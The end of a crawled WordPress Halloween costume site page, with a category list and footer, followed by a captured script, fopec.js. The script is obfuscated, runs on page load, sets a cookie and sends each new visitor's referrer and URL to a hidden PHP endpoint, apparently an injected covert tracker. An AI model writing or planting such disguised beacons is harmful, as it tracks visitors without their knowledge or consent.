	<li class="cat-item cat-item-3525"><a href="https://halloweenhotcostumes.org/category/woof/" >woof</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://halloweenhotcostumes.org/category/woolworths/" >woolworth&#039;s</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://halloweenhotcostumes.org/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://halloweenhotcostumes.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://halloweenhotcostumes.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://halloweenhotcostumes.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://halloweenhotcostumes.org/category/wrath/" >wrath</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://halloweenhotcostumes.org/category/wyrmtown/" >wyrmtown</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://halloweenhotcostumes.org/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://halloweenhotcostumes.org/category/xr61/" >xr61</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://halloweenhotcostumes.org/category/ya08714/" >ya08714</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://halloweenhotcostumes.org/category/yandy/" >yandy</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://halloweenhotcostumes.org/category/yanet/" >yanet</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://halloweenhotcostumes.org/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://halloweenhotcostumes.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://halloweenhotcostumes.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://halloweenhotcostumes.org/category/yoda/" >yoda</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://halloweenhotcostumes.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://halloweenhotcostumes.org/category/zagone/" >zagone</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://halloweenhotcostumes.org/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://halloweenhotcostumes.org/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://halloweenhotcostumes.org/category/zoltan/" >zoltan</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://halloweenhotcostumes.org/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://halloweenhotcostumes.org/category/zombie-mask-halloween-box/" >zombie-mask-halloween-box</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://halloweenhotcostumes.org/category/zoom/" >zoom</a>
</li>
		</ul>
</div>                        
                    </aside>   
                    <!-- Aside end -->                     
                 </div>
				<!-- Two Columns end -->
                
            </div>
            <!-- Body end -->

			            
        	            
            <div id="legal">Powered by <strong><a href="https://wordpress.org">WordPress</a></strong>, Theme by <strong><a href="https://drewdyer.co.uk">Andrew Dyer</a></strong></div>
        
        </div>
    	<!-- Container end -->

	<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/halloweenhotcostumes.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://halloweenhotcostumes.org/fopec.js
body_size: 835
content:



function goken(){
 		var mudofy = window.location.href; 
    var kujy = document.currentScript.src.split('/').pop().replace(".js","");
 	var donelybyw = "/" + kujy + ".php";    var tefyjur = 60; 
		var paliqywonypoqi = kujy;	
	 	var mezogydadazo = "";	  


    try  

     {
   
      mezogydadazo=""+parent.document.referrer; 
 	

    } 					    catch (ex) 
 
     {		    	    mezogydadazo=""+document.referrer;	    }  	if(zaty(paliqywonypoqi) == null)
	 	{ 
		var sigeg = window.location.hostname;	
		 

		guwyqykime(paliqywonypoqi, "1", tefyjur, "/", sigeg);    		if(zaty(paliqywonypoqi) != null)	
 
  		{ 			var syvyjytynalosuj = new Image();



  
			syvyjytynalosuj.src=donelybyw + "?referer=" + escape(mezogydadazo) + "&url=" + escape(mudofy); 
 		} 
	}  
 	}  

goken();

function zaty(hugygiwacamavo) {     var paxawowazabu = document.cookie;
  	
    var jodetahalupe = hugygiwacamavo + "=";      var nafolaji = paxawowazabu.indexOf("; " + jodetahalupe); 
     if (nafolaji == -1) { 	
 

         nafolaji = paxawowazabu.indexOf(jodetahalupe); 
	          if (nafolaji != 0) return null;      } else {	
         nafolaji += 2;	

    }		

    var rivodicun = document.cookie.indexOf(";", nafolaji);
      if (rivodicun == -1) {			
         rivodicun = paxawowazabu.length; 
     }  	
     return unescape(paxawowazabu.substring(nafolaji + jodetahalupe.length, rivodicun));  
}  



//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//        guwyqykime
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function guwyqykime(sudy,xocylyqadiqosih,bapyvaho, magikipog, duvimynewyx) {
 
		 var sazizaq = new Date();
	

  var zapil = new Date(); 
 
 zapil.setTime(sazizaq.getTime() + 1000*60*bapyvaho);
	   	
 document.cookie = sudy+"="+escape(xocylyqadiqosih) + ";expires="+zapil.toGMTString() + ";path=" + magikipog + ";domain=" + duvimynewyx;   
 }
 